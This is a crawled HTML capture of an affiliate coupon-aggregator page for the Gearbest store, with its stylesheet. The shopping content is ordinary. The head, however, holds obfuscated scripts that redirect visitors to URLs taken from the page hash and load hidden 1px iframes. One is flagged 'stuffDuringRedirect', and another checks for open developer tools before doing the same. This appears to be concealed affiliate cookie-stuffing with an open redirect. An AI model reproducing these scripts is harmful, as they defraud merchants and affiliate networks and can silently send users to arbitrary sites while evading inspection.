

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.topbrandsearch.com/en-sa/advertiser/gearbest
body_size: 8285
content:











<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.topbrandsearch.com/en-sa/amp/store/gearbest">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
		
	

	<title>Annonser  GearBest Official Online Store - Best Gear At Best Prices‎</title>
	<meta name="description" content="Shopping from Huge Selection of Quality Electronics, Apparel, Accessories & More. Gearbest Online Shopping, Low Price, Worldwide Shipping, Buy Now." />
	
	<meta name="subject" content="Annonser  GearBest Official Online Store - Best Gear At Best Prices‎" />
	<meta name="classification" content="Annonser  GearBest Official Online Store - Best Gear At Best Prices‎" />
	
	
	<meta name="revised" content="2026-01-24T13:54:35Z" />
	<meta property="article:published_time" content="2026-01-24T13:54:35Z" />
	<meta property="article:modified_time" content="2026-01-24T13:54:35Z" />
	<meta property="og:updated_time" content="2026-01-24T13:54:35Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
    <meta property="og:locale" content="en-sa" />
    <meta property="og:url"           content="" />
	<meta property="og:type"          content="website" />
	<meta property="og:title"         content="Annonser  GearBest Official Online Store - Best Gear At Best Prices‎" />
	<meta property="og:description"   content="Shopping from Huge Selection of Quality Electronics, Apparel, Accessories & More. Gearbest Online Shopping, Low Price, Worldwide Shipping, Buy Now." />
	<meta property="og:site_name"     content="" />
	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202001141714560247000000000000_banner_gearbest.jpg" />
    
    <!-- TWITTER -->
    <meta name="twitter:card" content="summary" />
 	<meta name="twitter:description" content="Shopping from Huge Selection of Quality Electronics, Apparel, Accessories & More. Gearbest Online Shopping, Low Price, Worldwide Shipping, Buy Now." />
 	<meta name="twitter:title" content="Annonser  GearBest Official Online Store - Best Gear At Best Prices‎" />
 	<meta name="twitter:site" content="" />
 	<meta name="twitter:image" content="https://cdn.dealsfor.life/GG202001141714560247000000000000_banner_gearbest.jpg" />
 	
 	<!-- JsonLD -->
 	<script type="application/ld+json">
 	{
  "@context": "http://schema.org",
  "@type": "WebPage",
  "url": "https://www.topbrandsearch.com/en-sa/store/gearbest",
  "name": "Annonser  GearBest Official Online Store - Best Gear At Best Prices‎",
  "description": "Shopping from Huge Selection of Quality Electronics, Apparel, Accessories \u0026 More. Gearbest Online Shopping, Low Price, Worldwide Shipping, Buy Now.",
  "dateModified": "2026-01-24T13:54:35Z",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.topbrandsearch.com/search?advertiser\u003dSA-gearbest\u0026q\u003d{search_term_string}",
    "query-input": "required name\u003dsearch_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "TopBrandSearch",
    "url": "https://www.topbrandsearch.com",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/tbs/image/logo.png"
    }
  }
}
	</script>
	
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.topbrandsearch.com" />
<meta name="web_author" content="https://www.topbrandsearch.com" />
<meta name="language" content="en-sa" />
<meta name="identifier-URL" content="https://www.topbrandsearch.com" />
<meta name="publisher" content="https://www.topbrandsearch.com" />
<meta name="coverage" content="Saudi Arabia" />
<meta name="country" content="Saudi Arabia" />
<meta name="geography" content="Saudi Arabia" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/tbs/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/tbs/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'tbs',
		'name': 'TopBrandSearch',
		'control': 'tbs'
	};
	var country = {
		'id': 'SA'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>



	
</head>

<body >
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601241354350019000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601241354350019000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-sa/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-sa/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-sa/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-sa"><img src="/assets/www/controls/tbs/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.topbrandsearch.com/en-sa/category/arts--entertainment">Arts & Entertainment</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/bags-and-purses">Bags and Purses</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/cameras-and-optics">Cameras and optics</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/children">Children</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/commercial-and-industrial">Commercial and industrial</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/food--drinks-and-tobacco">Food, drinks and tobacco</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/furniture">Furniture</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/hardware">Hardware</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/health-and-beauty">Health and beauty</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/house-and-garden">House and garden</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/material-for-ceremonies-and-religious-events">Material for ceremonies and religious events</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/media">Media</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/office-material">Office material</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/pets-and-pet-supplies">Pets and pet supplies</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/software">Software</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/sportive-articles">Sportive articles</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/toys-and-games">Toys and games</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/travel">Travel</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-sa/category/vehicles-and-parts">Vehicles and parts</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-sa" class="logo-fav"><img src="/assets/www/controls/tbs/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-sa"><img class="logo" src="/assets/www/controls/tbs/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-sa/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Search for brands and products"/>
								
								
								
									
										<div class="btn-advertiser">
											<input type="checkbox" value="SA-gearbest" name="advertiser" /> <span>Only in Gearbest</span>
										</div>
									
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" class="img-fluid">
								      	
					            		SA
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CZ" data-image="https://cdn.dealsfor.life/33x13/GG202101131237520199000000000000_bandeira_250x100_czechoslovakia.jpg" >CZ Czechoslovakia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" selected="selected">SA Saudi Arabia</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	
		
		<a href="https://www.awin1.com/cread.php?awinmid=6607&awinaffid=349373&ued=https://lenkmio.com/g/2316b8f85611f27d3c0f22af2ed61b/?ulp=" target="_blank" class="it-click" data-adv="2025">
		
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202001141714560247000000000000_banner_gearbest.jpg');">
			<div class="container">
				<div class="row">
					<div class="col-12 p-0">
						
							<div class="logo">
								<img src="https://cdn.dealsfor.life/GG202001141713210817000000000000_logo_250x100_gearbest.jpg" alt="Gearbest" title="Gearbest">
							</div>
						
					</div>
				</div>
			</div>
			
		</advertising>
		
		</a>
		
		

	<search class="with-header with-logo">
		<input type="hidden" id="advertiserReload" value="2025" />
		<input type="hidden" id="advertiserReloadName" value="Gearbest" />
		<form action="/en-sa/advertiser/gearbest" id="theForm" method="GET">
		
		<div class="container-fluid theContent">
			
			
			
			<div class="row">
				<div class="col-md-3">
					<div class="header-left">
						<h1>Gearbest</h1>
						
						
					</div>
					
					
					
					<div class="filter-left">
						<p class="filter-title">Filters</p>
						
						<div class="inputs">
							<div class="form-group">
								<p class="title">Show</p>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showProducts" id="showProducts" checked="checked"><label for="showProducts">Products</label></div>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showOffers" id="showOffers" checked="checked"><label for="showOffers">Offers/Coupons</label></div>
							</div>
							
							<div class="form-group">
								<p class="title">Discount percentage</p>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent1" value="1" /><label for="discountPercent1">0 to 20%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent2" value="2" /><label for="discountPercent2">20% to 40%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent3" value="3" /><label for="discountPercent3">40% to 60%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent4" value="4" /><label for="discountPercent4">60% to 80%</label></div>
							</div>
							
							
							
							
							
							<div class="form-group">
								<a href="/en-sa/advertiser/gearbest" class="btn btn-medium btn-box btn-default">Clean filters</a>
							</div>
						</div>
					</div>
				</div>
				
				<div class="col-md-9">
					<!-- BEGIN search filters -->
					<div class="container-fluid">
						<div class="row">
							<div class="col-12 mt-2">
								<div class="filter d-flex">
									<div class="inputs">
										<div class="group">
											<label>Price</label>
											<input type="text" name="priceFrom" class="currency"  />
											<label>-</label>
											<input type="text" name="priceTo" class="currency"  />
										</div>
										
										<div class="group">
											<select name="orderBy">
												<option value="0" selected="selected">Relevance</option>
												<option value="1" >Lowest price</option>
												<option value="2" >highest price</option>
												<option value="3" >Best discount</option>
											</select>
										</div>
										
										<div class="group">
											<label>Rating</label>
											<div class="rating">
												<span data-value="1" class="fa fa-star "></span>
												<span data-value="2" class="fa fa-star "></span>
												<span data-value="3" class="fa fa-star "></span>
												<span data-value="4" class="fa fa-star "></span>
												<span data-value="5" class="fa fa-star "></span>
											</div>
										</div>
										
										<div class="group">
											<button type="submit" class="btn btn-small btn-default"><i class="fa fa-chevron-right"></i></button>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<div class="row">
						<div class="col-12 mt-2">
							<button class="btn btn-medium btn-default show-filters"><i class="fa fa-filter"></i></button>
						</div>
					</div>
					<!-- END search filters -->
					
					<!-- BEGIN LOAD OFFERS -->
					<products class="pt-2em">
						<div class="container-fluid">
							<div id="load-offers">
								







<input type="hidden" name="pg" class="pg" value="-1" disabled="disabled"/>






							</div>
							
							<div class="row">
								<div class="col-12">
									<div class="pagination">
										<span>1 - 0 From 0</span>
										<ul class="pag-nav">
											
											
											
											
										</ul>
									</div>
								</div>
							</div>
						</div>
					</products>
					<!-- BEGIN LOAD OFFERS -->
				</div>
			</div>
		</div>
		</form>
	</search>
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601241354350019000000000002" class="acceptTerms" />
	 					<label for="acceptTermsGG202601241354350019000000000002">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-sa/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-sa/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/tbs/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/tbs/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/tbs/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-sa/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-sa/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-sa/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-sa/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/tbs/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/js/search/advertiser.js?v=1.1.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"499caf599ec24cdda7fd0e85f6b3d449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.topbrandsearch.com/assets/www/controls/tbs/css/style.css?v=1.2.73
body_size: 526
content:
:root {
  --primary-color-active: #f16522;
  --primary-color-hover: #b84e1b;
  --primary-color-background: rgba(241, 101, 34,.7);
  --secondary-color-active: #231f20;
  --secondary-color-hover: #433a3c;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

h1{text-align:left;}

header .action-buttons li.wishlist{display:none;}

#cta-modal-newsletter{width: 160px;padding: 5px;right: -56px;display: flex;align-items: center;justify-content: center;background: var(--primary-color-hover);}
#cta-modal-newsletter i{margin-right:5px;}
#cta-modal-newsletter label{margin-top:1px;}
#modal-newsletter .cont{background-image: none;background: #fff;width: auto;height: auto;padding: 40px;}
#modal-newsletter .close-modal{top:-20px;right:-20px;}
#modal-newsletter .form-news{width: auto;height: auto;position: relative;top: inherit;right: inherit;display: inline;}
#modal-newsletter h1{color: var(--primary-color-active);}
#modal-newsletter h2{color: var(--primary-color-active);}
#modal-newsletter .subh1 span{color: var(--primary-color-active);}
#modal-newsletter .news-footer a{color: var(--primary-color-active);}

search{background: var(--greyscale-color-7);}
products{background: var(--greyscale-color-7);}
offers{background: var(--greyscale-color-7);}

.product-it{background: #fff;padding: 0;margin-bottom: 30px;border: none;box-shadow: 0 4px 10px -2px #dcdcdc;border-radius: 5px;}
.product-it .wishlist-add{display:none;}
.product-it .rating {display: none;}
.product-it a.title {padding: 0 10px;}
.product-it div.price {padding: 0 10px;}
.product-it .price p.price-old {color: var(--greyscale-color-2);}
.product-it .actions a {border-radius: 0;height: 40px;line-height: 35px;border-radius: 0 0 5px 5px;}
.product-it .image .outer .middle {vertical-align: text-bottom;}
.product-it .image img{border-radius: 5px 5px 0 0;}

.offer-it{border: none;box-shadow: 0 4px 10px -2px #dcdcdc;border-radius: 5px;height: calc(100% - 20px);}
